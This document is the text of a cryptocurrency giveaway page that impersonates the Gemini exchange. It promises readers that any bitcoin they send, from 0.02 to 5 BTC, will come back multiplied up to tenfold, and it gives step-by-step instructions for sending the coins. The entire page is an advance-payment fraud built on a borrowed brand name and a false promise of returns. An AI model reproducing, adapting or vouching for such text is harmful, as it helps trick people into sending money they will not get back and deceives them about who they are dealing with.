 GEMINI
Gemini 5,000 BTC Giveaway!
To verify your address, just send from 0.02 to 5 BTC to the address below and get from 2 to 50 BTC back!
Waiting for your transaction...
Step-by-step Guide:
1. To make a transaction, use any wallet or exchange that supports Bitcoin.
2. Send small amount you want multiplied by the promotion from your wallet.
For example, to get 10 BTC, send 1 BTC. You can use Electrum or your wallet
of choice to send BTC.
3. Once we receive your identifying transaction, we will immediately send the
requested amount back to you.